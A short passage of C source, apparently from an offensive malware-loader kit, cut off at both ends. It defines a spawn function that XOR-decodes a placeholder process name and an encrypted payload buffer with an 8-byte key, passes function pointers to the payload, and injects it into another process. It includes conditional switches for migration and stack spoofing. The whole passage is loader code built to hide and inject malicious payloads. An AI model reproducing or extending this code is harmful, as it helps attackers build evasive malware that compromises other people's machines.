 = 0;
31
32 #ifdef _MIGRATE_
33 #include "start_thread.c"
34 #include "injector.c"
35 void spawn(void * buffer, int length, char * key) {
36 char process[64] = "MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM";
37 int x;
38
39 /* decode the process name with the key (valid name, \0, junk to fill 64) */
40 for (int x = 0; x < sizeof(process); x++) {
41 *((char *)process + x) = *((char *)process + x) ^ key[x % 8]; // 8 byte XoR;
42 }
43
44 /* decode the payload with the key */
45 for (x = 0; x < length; x++) {
46 *((char *)buffer + x) = *((char *)buffer + x) ^ key[x % 8];  // 8 byte XoR
47 }
48
49 /* propagate our key function pointers to our payload */
50 set_key_pointers(buffer);
51
52 inject(buffer, length, process);
53 }
54 #else
55
56 #if STACK_SPOOF == 1
57 #include "spoof.c"